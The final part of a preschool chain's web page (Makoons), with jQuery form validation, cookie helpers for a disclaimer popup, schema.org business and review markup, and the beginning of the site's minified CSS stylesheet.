                grecaptcha.render('recaptcha', {'sitekey' : '6LcJ1h0pAAAAAMgO8FW7YnA8Cp1-EVFOZ5zB4bIc', 'callback' : callbackCaptcha1});
        };
        
        var callbackCaptcha1 = function(response) {
            $("#hiddenRecaptcha").val(response);
        };
        
</script>
<script>
    var minLength = 10;
    var maxLength = 10;
    $(document).ready(function() {
      $("#submit").click(function() {
        var name = $("#name").val();
        var email = $("#email").val();
        var mobile = $("#mobile").val();
        var pincode = $("#pincode").val();
        var property = $("#property").val();
        var city = $("#city").val();
        
        if(name.length == ""){
            $("#name_status").text("Please enter your full name");
            $('#name_status').css('color', 'red');
            $("#name").focus();
            return false;
        }else if(email.length == ""){
            $("#email_status").text("Please enter your email address");
            $('#email_status').css('color', 'red');
            $("#email").focus();
            return false;
        }else if(mobile.length == ""){
            $("#mobile_status").text("Please enter your mobile number");
            $('#mobile_status').css('color', 'red');
            $("#mobile").focus();
            return false;
        }else if(mobile.length !== ""){
            if(mobile.length < minLength){
                $("#mobile_status").text('Mobile number is short, minimum '+minLength+' digit required.');
                $('#mobile_status').css('color', 'red');
                $("#mobile").focus();
                return false;
            }else if(mobile.length > maxLength){
                $('#mobile_status').text('Mobile number is not valid, maximum '+maxLength+' digit allowed.');
                $('#mobile_status').css('color', 'red');
                $("#mobile").focus();
                return false;
            }else{
                $('#mobile_status').text('Mobile number is valid');
                $('#mobile_status').css('color', 'green');
                return true;
            }
                
        }else if(pincode.length == ""){
            $("#pincode_status").text("Please enter your pincode");
            $('#pincode_status').css('color', 'red');
            $("#pincode").focus();
            return false;
        }else if(property.length == ""){
            $("#property_status").text("Please select your state");
            $('#property_status').css('color', 'red');
            $("#property").focus();
            return false;
        }else if(city.length == ""){
            $("#city_status").text("Please enter your city");
            $('#city_status').css('color', 'red');
            $("#city").focus();
            return false;
        }else{
          
        }
      });
      
    });

</script>
<script>
    var minLength = 10;
    var maxLength = 10;
    $(document).ready(function() {
      $("#frenchiseSubmit").click(function() {
        
        var frenchise_name = $("#frenchise_name").val();
        var email = $("#frenchise_email").val();
        var mobileF = $("#mobileF").val();
        var frenchise_ = $("#frenchise_city").val();
        var frenchise_whatsapp = $("#frenchise_whatsapp").val();
        var frenchise_property = $("#frenchise_property").val();
        var frenchise_start_time = $("#frenchise_start_time").val();
        var frenchise_budget = $("#frenchise_budget").val();
        
        
        if(frenchise_name.length == ""){
            $("#frenchise_name_status").text("Please enter your full name");
            $('#frenchise_name_status').css('color', 'red');
            $("#frenchise_name").focus();
            return false;
        }else if(email.length == ""){
            $("#frenchise_email_status").text("Please enter your email address");
            $('#frenchise_email_status').css('color', 'red');
            $("#email").focus();
            return false;
        }else if(mobileF.length == ""){
            $("#frenchise_mobile_status").text("Please enter your mobile number");
            $('#frenchise_mobile_status').css('color', 'red');
            $("#mobileF").focus();
            return false;
        }else if(mobileF.length !== ""){
            if(mobileF.length < minLength){
                $("#frenchise_mobile_status").text('Mobile number is short, minimum '+minLength+' digit required.');
                $('#frenchise_mobile_status').css('color', 'red');
                $("#mobileF").focus();
                return false;
            }else if(mobileF.length > maxLength){
                $('#frenchise_mobile_status').text('Mobile number is not valid, maximum '+maxLength+' digit allowed.');
                $('#frenchise_mobile_status').css('color', 'red');
                $("#mobileF").focus();
                return false;
            }else{
                $('#frenchise_mobile_status').text('Mobile number is valid');
                $('#frenchise_mobile_status').css('color', 'green');
                return true;
            }
                
        }else if(frenchise_whatsapp.length == ""){
            $("#frenchise_whatsapp_status").text("Please enter your whatsapp number");
            $('#frenchise_whatsapp_status').css('color', 'red');
            $("#frenchise_whatsapp").focus();
            return false;
        }else if(frenchise_whatsapp.length !== ""){
            if(whatsapp.length < minLength){
                $("#frenchise_whatsapp_status").text('Whatsapp number is short, minimum '+minLength+' digit required.');
                $('#frenchise_whatsapp_status').css('color', 'red');
                $("#frenchise_whatsapp").focus();
                return false;
            }else if(frenchise_whatsapp.length > maxLength){$('#frenchise_whatsapp_status').text('Whatsapp number is not valid, maximum '+maxLength+' digit allowed.');
                $('#frenchise_whatsapp_status').css('color', 'red');
                $("#frenchise_whatsapp").focus();
                return false;
            }else{
                $('#frenchise_whatsapp_status').text('Whatsapp number is valid');
                $('#frenchise_whatsapp_status').css('color', 'green');
                return true;
            }
                
        }else if(frenchise_pincode.length == ""){
            $("#frenchise_pincode_status").text("Please enter your pincode");
            $('#frenchise_pincode_status').css('color', 'red');
            $("#frenchise_pincode").focus();
            return false;
        }else if(frenchise_property.length == ""){
            $("#frenchise_property_status").text("Please select your property type");
            $('#frenchise_property_status').css('color', 'red');
            $("#frenchise_property").focus();
            return false;
        }else if(frenchise_city.length == ""){
            $("#frenchise_city_status").text("Please enter your city");
            $('#frenchise_city_status').css('color', 'red');
            $("#frenchise_city").focus();
            return false;
        }else if(frenchise_start_time.length == ""){
            $("#frenchise_start_status").text("Please select starting time");
            $('#frenchise_start_status').css('color', 'red');
            $("#frenchise_start_time").focus();
            return false;
        }else if(frenchise_budget.length == ""){
            $("#frenchise_budget_status").text("Please select investment budget");
            $('#frenchise_budget_status').css('color', 'red');
            $("#frenchise_budget").focus();
            return false;
        }else{
          
        }
      });
    });
    
    
    var minLength = 10;
var maxLength = 10;
$(document).ready(function(){
    $('#mobile').on('keydown keyup change', function(){
        var char = $(this).val();
        var charLength = $(this).val().length;
        if(charLength < minLength){
            $('#mobile_status').text('Mobile number is short, minimum '+minLength+' digit required.');
            $('#mobile_status').css('color', 'red');
        }else if(charLength > maxLength){
            $('#mobile_status').text('Mobile number is not valid, maximum '+maxLength+' digit allowed.');
            $('#mobile_status').css('color', 'red');
            $(this).val(char.substring(0, maxLength));
        }else{
            $('#mobile_status').text('Mobile number is valid');
            $('#mobile_status').css('color', 'green');
        }
    });
    $('#mobileF').on('keydown keyup change', function(){
        var char = $(this).val();
        var charLength = $(this).val().length;
        if(charLength < minLength){
            $('#frenchise_mobile_status').text('Mobile number is short, minimum '+minLength+' digit required.');
            $('#frenchise_mobile_status').css('color', 'red');
        }else if(charLength > maxLength){
            $('#frenchise_mobile_status').text('Mobile number is not valid, maximum '+maxLength+' digit allowed.');
            $('#frenchise_mobile_status').css('color', 'red');
            $(this).val(char.substring(0, maxLength));
        }else{
            $('#frenchise_mobile_status').text('Mobile number is valid');
            $('#frenchise_mobile_status').css('color', 'green');
        }
    });
    $('#frenchise_whatsapp').on('keydown keyup change', function(){
        var char = $(this).val();
        var charLength = $(this).val().length;
        if(charLength < minLength){
            $('#frenchise_whatsapp_status').text('Whatsapp number is short, minimum '+minLength+' digit required.');
            $('#frenchise_whatsapp_status').css('color', 'red');
        }else if(charLength > maxLength){
            $('#frenchise_whatsapp_status').text('Whatsapp number is not valid, maximum '+maxLength+' digit allowed.');
            $('#frenchise_whatsapp_status').css('color', 'red');
            $(this).val(char.substring(0, maxLength));
        }else{
            $('#frenchise_whatsapp_status').text('Whatsapp number is valid');
            $('#frenchise_whatsapp_status').css('color', 'green');
        }
    });
});
</script>
<script>
	
var base_url = "https://makoons.com/";

</script>
<!-- GetButton.io widget -->
<!--<script defer src="https://static.getbutton.io/widget/bundle.js?id=EkHaP"></script>-->
<!--<script>
  (() => {
    const delaySec = 10; // Delay in seconds

    const loadScript = () => {
      const script = document.createElement('script');
      script.src = "https://static.getbutton.io/widget/bundle.js?id=EkHaP";
      script.defer = true;
      document.head.appendChild(script);
    }
    setTimeout(loadScript, delaySec*1000);
  })();
</script>-->

<script>
   var minLengthPincode = 6;
  var maxLengthPincode = 6;
  $(document).ready(function(){
      $('#pincode').on('keydown keyup change', function(){
          var char = $(this).val();
          var charLength = $(this).val().length;
          if(charLength < minLengthPincode){
              $('#branchpincodestatus').text('Pincode is short, minimum '+minLengthPincode+' digit required.');
              $('#branchpincodestatus').css('color', 'red');
          }else if(charLength > maxLengthPincode){
              $('#branchpincodestatus').text('Pincode is not valid, maximum '+maxLengthPincode+' digit allowed.');
              $('#branchpincodestatus').css('color', 'red');
              $(this).val(char.substring(0, maxLengthPincode));
          }else{
              $('#branchpincodestatus').text('Pincode is valid');
              $('#branchpincodestatus').css('color', 'green');
          }
      });

    });
    
    
   </script>
   
   <script>
    
function setCookie(cname, cvalue) {
  var d = new Date();
  d.setTime(d.getTime() + (24 * 60 * 60 * 1000));
  var expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(';');
  for(var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}
    
</script>

<script>
    setTimeout(function() {
    if(getCookie("allow_disclaimer")){
          $('#disclaimer').hide();
      }else{
          $('.disclaimer-popup').show();
      }
    }, 20000); 
    
    function alertbox(){
      $('#disclaimer').hide();
        $('body').removeClass('modal-open');
        setCookie('allow_disclaimer',"1");
    }
    
     $(function(){
  $('#datepicker').datepicker();
  $('#datepicker2').datepicker();
  $('#datepicker3').datepicker();
  
});


    
</script>
  
   <script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Makoons",
  "url": "https://makoons.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Makoons",
  "image": "https://makoons.com/assets/images/logo.png",
  "@id": "",
  "url": "https://makoons.com/",
  "telephone": "18005721530",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "KRS Educreations Pvt Ltd Ground Floor, Plot No. 513 Niti Khand-2, Indirapuram",
    "addressLocality": "Ghaziabad",
    "postalCode": "201014",
    "addressCountry": "IN"
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "20:00"},
  "sameAs": [
    "https://www.facebook.com/makoonsplayschool/",
    "https://www.linkedin.com/company/makoons-play-school/",
    "https://www.instagram.com/makoonsplayschool/",
    "https://www.youtube.com/c/MakoonsPlaySchool/videos",
    "https://twitter.com/makoonsschool"
  ] 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "Makoons",
  "image": "https://play-lh.googleusercontent.com/ouTl032AQiRB6krY8oUc1VcT71Qn6KZz1Y9pavHKE_HzbqP-jdzENQkWAJ115DBPw6A=w240-h480-rw",
  "description": "Makoons Play School is to respond to the call of creating the emerging leaders of tomorrow. We are committed to impacting a synergy of skills, knowledge, and values in our little children to lend them their inner voice for the 21st century.",
  "brand": {
    "@type": "Brand",
    "name": "Makoons"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "bestRating": "4.9",
    "worstRating": "",
    "ratingCount": "10497",
    "reviewCount": "10497"
  },
  "review": [{
    "@type": "Review",
    "name": "Neha jain",
    "reviewBody": "Best pre school .The coordinator and teachers responds quickly. familiar environment for kids and parents .",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": ""
    },
    "datePublished": "2023-05-19",
    "author": {"@type": "Person", "name": "Neha jain"}
  },{
    "@type": "Review",
    "name": "Chandan Kumar",
    "reviewBody": "Good pre school for kids",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": ""
    },
    "datePublished": "2023-08-26",
    "author": {"@type": "Person", "name": "Chandan Kumar"}
  },{
    "@type": "Review",
    "name": "Reena Shukla",
    "reviewBody": "Best Pre School and day care",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": ""
    },
    "datePublished": "2023-01-17",
    "author": {"@type": "Person", "name": "Reena Shukla"}
  },{
    "@type": "Review",
    "name": "Makoons Pre School Thane",
    "reviewBody": "Best Pre School App",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": ""
    },
    "datePublished": "2023-04-22",
    "author": {"@type": "Person", "name": "Makoons Pre School Thane"}
  },{
    "@type": "Review",
    "name": "Ram Bhadur Verma",
    "reviewBody": "Eaxilent experience",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5",
      "worstRating": ""
    },
    "datePublished": "2023-05-02",
    "author": {"@type": "Person", "name": "Ram Bhadur Verma"}
  }]
}
</script>



<script>
    function showSubmissionAlert() {
        alert("Submitted! We will contact you shortly.");
        // returning true lets the form submit proceed
        return true;
      }


</script>

 <script>
    

  $("#name,#city,#city2,#frenchise_name,#frenchise_city,#location,.name-iput,#makoonName,#childName").on("input", function () {
    this.value = this.value.replace(/[^a-zA-Z\s]/g, ""); // Letters and spaces only
});
  
$('#number,#frenchise_whatsapp,#mobileF,#mobile,#mobile,#firstNumber,#secondNumber,#phone,#makoonPhone,#Mobile Number').on('input', function () {
  this.value = this.value.replace(/\D/g, '');
});

    </script>

<script>
function submitCallbackForm(event) {
    event.preventDefault();
    
    const form = document.getElementById('makoonCallbackForm');
    const submitButton = form.querySelector('button[type="submit"]');
    
    // Disable the submit button to prevent double submission
    submitButton.disabled = true;
    
    const formData = new FormData(form);
    
    fetch(form.action, {
        method: 'POST',
        body: formData
    })
    .then(response => response.json())
    .then(data => {
        if (data.success) {
            const submitMsg = document.querySelector('.submit-msg');
            submitMsg.style.display = 'block';
            form.reset();
        } else {
            alert(data.message || 'Sorry, there was an error. Please try again.');
        }
    })
    .catch(error => {
        console.error('Error:', error);
        alert('Sorry, there was an error. Please try again.');
    })
    .finally(() => {
        // Re-enable the submit button
        submitButton.disabled = false;
    });
}
// Function to toggle the callback form
document.addEventListener('DOMContentLoaded', function() {
    const callbackButton = document.getElementById('callback-button');
    const callbackContainer = document.querySelector('.callBack_outer_container');
    const crossPicDiv = callbackContainer.querySelector('.cross_pic_div');

    callbackButton.addEventListener('click', function() {
        callbackContainer.style.display = callbackContainer.style.display === 'none' || !callbackContainer.style.display ? 'block' : 'none';
    });

    // Optional: Close when clicking the cross icon
    crossPicDiv.addEventListener('click', function() {
        callbackContainer.style.display = 'none';
    });
});

// Add click event listeners to both cross icons
// document.addEventListener('DOMContentLoaded', function() {
//     // Main cross icon in button container
//     const mainCrossIcon = document.querySelector('.cross_icon');
//     if (mainCrossIcon) {
//         mainCrossIcon.addEventListener('click', toggleCallbackForm);
//     }
    
//     // Cross icon in callback form header
//     const formCrossIcon = document.querySelector('.cross_pic_div');
//     if (formCrossIcon) {
//         formCrossIcon.addEventListener('click', toggleCallbackForm);
//     }
// });
</script>
</body>
</html></body>

</html><!-- WP Fastest Cache file was created in 0.23533296585083 seconds, on 21-01-26 20:14:35 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://makoons.com/assets/css/style.css
body_size: 17514
content:
#loader,.disclaimer-popup{width:100%;height:100%;left:0;top:0;position:fixed}.heading,body{font-weight:400}.activities-one h4,.activities-text h4,.alphabet,.centername,.heading,.navbar-light .navbar-nav .nav-link,.program-content h4,.whyshose-content h5{font-family:'Balsamiq Sans',cursive}.social:hover a,img:focus{text-decoration:none}.award-thumnail,.blog-thum,.gallery-thumb,.goal-sec,.media_img,.numbers-sec,.overflow,.overflow-hidden,.program-img,.program-thumb,.safety-thumnail,.tringle{overflow:hidden}.dropdown-menu li,.inner-ft ul,ul{list-style:none}*{padding:0;margin:0 auto}:focus,a,a:focus,a:hover{text-decoration:none;outline:0;border:0}.btn.focus,.btn:focus{outline:0;box-shadow:none}button:focus,img:focus{outline:0}body{font-family:Poppins,sans-serif;color:#000;font-size:16px;line-height:1.625}.justify p{text-align:justify}.about-number,.activities-thum,.alphabet,a.center-btn{text-align:center}.world-logo img{max-width:120px}.about-number{padding:30px 40px;margin-top:15px;border:1px solid #09b2de}.about-number h4{font-size:50px;font-weight:600;margin:0;line-height:50px;color:#f9ae02;transition:.5s}.about-number:hover,.bg2,.methodology-thumbnail:nth-child(3){background:#09b2de}.about-number:hover h4,.text-color8{color:#ffc107}.about-number:hover p,.blog-thum:hover .blog-content,.blog-thum:hover .blog-content h5,.corevalue:hover p,.franchise-title p,.press-discription:hover .date,.press-discription:hover p,nav.navbar-expand-lg.navbar-light.fixed .nav-link{color:#fff}.about-number p{font-size:18px;margin:0}.disclaimer-popup{margin:0 auto;z-index:99999999;right:0;background-color:hsla(0,0%,0%,.8);display:none;transition:opacity .15s linear}.heading,.overflow,.topnav,a.swadeshi-btn img,ul.navbar-nav li{position:relative}#loader{z-index:99999999999999;background:url('https://makoons.com/assets/images/logo-animation.gif') 50% 50%/400px no-repeat #fff}.loader{border:10px solid #d9d9d9;border-top:10px solid #f9ae02;border-radius:50%;margin:auto;width:60px;height:60px;animation:2s linear infinite spin}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}#gb-widget-8825{bottom:58px}.privacy h4{font-size:26px}.lazy{opacity:0;transition:opacity .5s ease-in-out}.center-tabs{display:flex;align-items:center;justify-content:space-between;background:#f9ae02;padding:15px;border-radius:10px;color:#fff;margin-bottom:10px}.centername{margin:0;font-size:23px}a.center-btn{margin-right:0;width:40px;height:40px;border-radius:100%;background:#033b62;line-height:40px;color:#fff;font-weight:100;font-size:20px}a.center-btn .fa{-webkit-transition:-webkit-transform .5s;-ms-transition:-ms-transform .5s;transition:transform .5s}a.center-btn:hover .fa{transform:rotate(312deg);-ms-transform:rotate(312deg);-webkit-transform:rotate(312deg)}.heading{font-size:55px;margin-bottom:30px;color:#033b62}a.swadeshi-btn{background:#000;color:#fff;font-size:12px;border-radius:30px;padding:10px 25px;letter-spacing:1px;outline:0;border:0;transition:.8s ease-in-out;display:inline-block}a.swadeshi-btn:hover{background:#ea4335;color:#fff}a.swadeshi-btn img{width:25px;margin:0;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;height:auto;left:5px;top:-2px}a.swadeshi-btn:hover img{left:13px}.navbar-brand{width:150px}nav.navbar-expand-lg.navbar-light.header{position:fixed;left:0;right:0;top:35px;z-index:999;background:0 0;border-bottom:1px solid #fbfafa99}nav.navbar-expand-lg.navbar-light.fixed{top:35px;background:#09b2de;box-shadow:10px 10px 10px #b7b7b721;border-bottom:0 solid #c7c5c5ba}.black,.dropdown_hover .nav-link:after,.franchise-testimonials .slick-dots,.gallery-item,.mobile-video,.why-line,nav.navbar-expand-lg.navbar-light.header.fixed .white{display:none}nav.navbar-expand-lg.navbar-light.header.fixed .black,ul.navbar-nav li:hover ul{display:block}nav.navbar-expand-lg.navbar-light.fixed .nav-link:hover{color:#696d7d}@-webkit-keyframes slide-down{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{opacity:.9;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slide-down{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{opacity:.9;-webkit-transform:translateY(0);transform:translateY(0)}}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-expand-lg .navbar-brand img{width:170px;margin:8px 0}ul.navbar-nav li{margin-left:20px}ul.navbar-nav{margin-right:15px}.ml-0,ul.navbar-nav li:first-child{margin-left:0}.navbar-light .navbar-nav .nav-link{color:#000;padding:10px 0;font-weight:700;font-size:13px;text-transform:uppercase;letter-spacing:2px;position:relative}.navbar-light .navbar-nav .nav-link:hover{color:#e13471}.main-nav{width:65%;float:left;flex-wrap:wrap}.topnav{width:100%;flex:auto;margin-top:10px}.navbar-light .topnav .navbar-nav .nav-link:hover{color:#00adf1}.width100{width:auto!important}.dlfx{justify-content:flex-end;display:flex}.banner-text,.valu{align-items:center}ul.dropdown_hover{opacity:0;transform:translateY(70px) translateZ(0);transition:transform 1s cubic-bezier(.165,.84,.44,1),opacity 1s cubic-bezier(.165,.84,.44,1);position:absolute;left:0;width:200px;margin:0;list-style:none;visibility:hidden}.nav-item ul.dropdown_hover li{margin:0;border-bottom:1px solid #2d4990;background:#29417c;transition:.3s ease-in-out}nav.navbar-expand-lg.navbar-light.header .nav-item ul.dropdown_hover li a{display:block;padding:10px 20px;color:#fff!important;font-size:13px}ul.navbar-nav li:hover ul.dropdown_hover{display:block;opacity:1;transform:translateZ(0);visibility:visible}.g-recaptcha{width:300px;margin:20px 0}.navbar-expand-lg .navbar-nav .dropdown-menu{top:100%;margin:0}.dropdown-menu{min-width:290px;left:0;border-top:3px solid #e13471;border-radius:0;top:60px;padding:15px;border-left:0;border-right:0;border-bottom:0;display:none}.dropdown-menu li{margin-left:0!important}.dropdown-menu li a{color:#696d7d!important;margin:0;font-size:13px!important;transition:.8s ease-in-out}.dropdown-menu li:last-child a{border:0}.dropdown-menu li a:hover{color:#e13471!important;padding-left:8px!important}.blpl_0,.dropdown-menu .width300:first-child,.list,.tabs-sec{padding-left:0}.container-fluid{padding-right:50px;padding-left:50px}.pad100{padding:100px 0}.bg-grey{background-color:#f6f6f6}.cloude{background:url(../images/bg-slider-31-min.webp) center/cover;height:185px;width:100%;position:absolute;bottom:0}.banner-text{max-width:600px;margin:0 0 0 50px;display:flex;height:100vh}.banner-text>div{margin:0 0 80px}.banner-text h4{font-size:45px;color:#000;margin:50px 0 0}.banner-text h2{font-size:50px;font-weight:600;color:#e13572;letter-spacing:1px}.banner-text p{font-size:25px;margin-bottom:30px;display:block;line-height:30px}.banner-text b{color:#e13572}.branch-tab .nav-tabs img{margin-right:5px}.accordion-item:hover,.accordion-item:hover .accordion-button,.branch-tab .tabs-sec li a.active{background:#f9ae02;color:#fff}.branch-tab .nav-tabs li a{color:#fff;display:block;padding:10px 25px;background:#e13572;border-radius:30px}.h3-clr1{color:#f9ae02!important}.h3-clr2{color:#09b2de!important}.about-disciption{padding-right:50px;position:relative}.aboout,.layer1{position:absolute}.about-disciption p{font-size:25px;line-height:35px}.aboout{bottom:-99px}.layer1{bottom:0;right:-180px;max-width:340px;left:0}.animation-sec{z-index:5}.about-img{position:relative;display:inline-block;-webkit-mask:url('data:image/svg+xml;utf8,<svg viewBox="0 0 618 537" xmlns="http://www.w3.org/2000/svg"><path d="M376.743 59.9975C362.236 51.7246 347.691 43.3791 332.639 35.7593C303.007 20.7737 272.178 7.31214 239.462 1.688C192.965 -6.33092 175.966 17.3173 111.466 8.34249C-22.2933 -10.2694 10.8808 127.216 2.46625 194.343C-2.35762 232.804 -2.03646 273.037 21.4663 303.843C41.1608 329.677 67.4351 343.055 94.855 359.165C121.477 374.804 144.617 394.216 160.249 421.575C173.923 445.523 178.747 474.115 194.923 496.467C218.39 528.833 262.53 541.532 302.028 535.4C331.116 530.865 351.101 510.364 375.8 496.358C400.391 482.424 426.506 471.394 452.438 460.218C493.822 442.366 535.822 423.389 568.791 392.62C611.807 352.489 625.989 299.694 613.73 242.945C604.046 198.17 575.538 150.818 531.796 133.22C496.687 119.105 462.014 103.793 427.884 87.5014C410.257 79.1196 393.5 69.5767 376.743 59.9975Z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg viewBox="0 0 618 537" xmlns="http://www.w3.org/2000/svg"><path d="M376.743 59.9975C362.236 51.7246 347.691 43.3791 332.639 35.7593C303.007 20.7737 272.178 7.31214 239.462 1.688C192.965 -6.33092 175.966 17.3173 111.466 8.34249C-22.2933 -10.2694 10.8808 127.216 2.46625 194.343C-2.35762 232.804 -2.03646 273.037 21.4663 303.843C41.1608 329.677 67.4351 343.055 94.855 359.165C121.477 374.804 144.617 394.216 160.249 421.575C173.923 445.523 178.747 474.115 194.923 496.467C218.39 528.833 262.53 541.532 302.028 535.4C331.116 530.865 351.101 510.364 375.8 496.358C400.391 482.424 426.506 471.394 452.438 460.218C493.822 442.366 535.822 423.389 568.791 392.62C611.807 352.489 625.989 299.694 613.73 242.945C604.046 198.17 575.538 150.818 531.796 133.22C496.687 119.105 462.014 103.793 427.884 87.5014C410.257 79.1196 393.5 69.5767 376.743 59.9975Z"/></svg>');-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center center;mask-position:center center;-webkit-mask-size:cover;mask-size:cover}.about-two__image__leaf{position:absolute;right:0;top:24px}.about-two__image__leaf img{-webkit-animation-name:float-bob-y-2;animation-name:float-bob-y-2;-webkit-animation-duration:4s;animation-duration:4s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.about-two__image__border{position:absolute;left:3px;top:-19px;z-index:-1}.about-two__image__border img{max-width:100%;height:auto;-webkit-animation:20s linear infinite rotated2;animation:20s linear infinite rotated2}.claoude-creative{position:relative;left:0;width:200px;margin:0}.methodology-section{display:flex;justify-content:space-between;align-items:center}.methodology-thumbnail{width:18%;padding:15px;min-height:230px;box-shadow:2px 8px 12px #0000002e;color:#fff;border-radius:0 30px 30px;margin-top:30px;position:relative}.methodology-thumbnail:first-child{background:#e54c81}.color4,.methodology-thumbnail:nth-child(2){background:#7b3186}.methodology-thumbnail:nth-child(4){background:#66b136}.bg1,.methodology-thumbnail:nth-child(5),.social-icon a:hover,.valu-circle1 .valu span,.valu-circle6 .valu span{background:#f9ae02}.methodology-thumbnail:first-child .alphabet{background:#fff;border:3px solid #e54c81;color:#e54c81}.methodology-thumbnail:nth-child(2) .alphabet{background:#fff;border:3px solid #7b3186;color:#7b3186}.methodology-thumbnail:nth-child(3) .alphabet{background:#fff;border:3px solid #09b2de;color:#09b2de}.methodology-thumbnail:nth-child(4) .alphabet{background:#fff;border:3px solid #66b136;color:#66b136}.methodology-thumbnail:nth-child(5) .alphabet{background:#fff;border:3px solid #f9ae02;color:#f9ae02}.methodology-thumbnail h4,.methodology-thumbnail h5{font-size:20px;letter-spacing:2px;margin:30px 0 10px!important;color:#fff}.methodology-thumbnail p{margin:0;line-height:22px;}.alphabet{width:50px;height:50px;padding:10px;border-radius:50%;display:block;font-size:30px;font-weight:600;line-height:29px;position:absolute;top:-22px;left:0}.awards-sider{height:380px;padding-left:50px}.award-thumnail{margin:50px 15px 0;border-radius:20px;position:relative;width:530px!important;height:330px!important}.awards-img img{height:450px;object-fit:cover}.award-thumnail:hover img,.gallery-img:hover img,.gallery-thumbnail:hover img,.safety-thum:hover img{-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}.award-thumnail img,.gallery-img img,.gallery-thumbnail img,.safety-thum img{-webkit-transition:.5s linear;transition:.5s linear;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.awards-content h4{font-size:20px;margin-bottom:10px}.awards-content p{margin:0;font-size:12px;letter-spacing:.5px}.about-thumb h5,.addmission-title h2,.makoon-btn,.requirements2 p,.subtext{letter-spacing:1px}.award-thumnail:before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;background-clip:border-box;zoom:1;-webkit-opacity:0.7;-moz-opacity:0.7;opacity:.7;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s}.gallery-thumb:hover .plus,.social p{opacity:1}.awards-content{position:absolute;bottom:0;padding:25px;color:#fff;background-image:-webkit-linear-gradient(-90deg,transparent 13%,#020202 100%);width:100%;-webkit-transition:.7s;-moz-transition:.7s;-o-transition:.7s;transition:.7s;display:block}.award-thumnail:hover .awards-content{max-height:160px;-webkit-transition:1.5s;-moz-transition:1.5s;-o-transition:1.5s;transition:1.5s;bottom:0}.activities-thum,.plus,.value-text{transition:.5s ease-in-out}.activities-one{margin:20px 0}.awards-sider .slick-list{height:400px!important}.activities-thum{margin-bottom:40px;background:#f6f6f6;padding:40px;border-radius:20px;min-height:250px}.activities-thum:hover{background:#e03571;color:#fff}.activities,.activities-sec .row,.circle-thumb,.gallery-thumb a,.inner-banner,.relative{position:relative}.activities-icon{width:120px;height:120px;border-radius:50%;margin-top:-115px;margin-bottom:40px;box-shadow:0 0 15px #00000042;padding:15px}.activities-sec .container-fluid .row .col-lg-4:nth-child(2n) .activities-icon{background:#64a13c}.activities-sec .container-fluid .row .col-lg-4:nth-child(odd) .activities-icon{background:#ffca00}.activities-sec .container-fluid .row .col-lg-4:nth-child(2n) .activities-text h4{color:#64a13c}.activities-sec .container-fluid .row .col-lg-4:nth-child(odd) .activities-text h4,.activities-sec .container-fluid .row .col-md-4:nth-child(odd) .activities-text h4{color:#ffca00}#gallery img,.activities-icon img,.activities-one .child-img img,.activities-one .child-img2 img,.alpha img,.notice-date img,.program-icon img{width:100%}.mr-100,.mt80{margin-top:100px}.activities-text h4{font-size:28px}.activities-text p,.addmision-icon,.address span,.inner-ft p b,.inner-ft p span,.inner-ft p strong,.list-sec ul li>div,.programmes-thumbnail2 .programmes-discription p,.review-circle>div,.search-center .center-box .center-details p:first-child{margin:0}.circle-box{position:absolute;z-index:5;top:50%;left:50%;transform:translate(-50%,-50%);max-width:580px}.circle-thumb img,.watermark4{left:0;position:absolute;z-index:2}.circle-thumb img{max-width:calc(100% - 24px);max-height:calc(100% - 24px);top:0;bottom:0;right:0;margin:auto;border-radius:50%}.child-one{display:flex;text-align:right}.child-two{display:flex;text-align:left}.gallery-sec .nav-tabs li,.notice-date,.plus,.program-content,.testi-content,.valu span,.whyshose-content,a.arrow-btn{text-align:center}.activities-one .child-img{margin-left:40px}.activities-one .child-img2{margin-right:40px}.activities-one h4 span{color:#fab007!important;font-family:Fredoka,sans-serif}.activities-one p{font-size:15px;margin:0}.activities-one h4{color:#000;font-size:20px}.f2-bg{background:url(../images/f2.png) 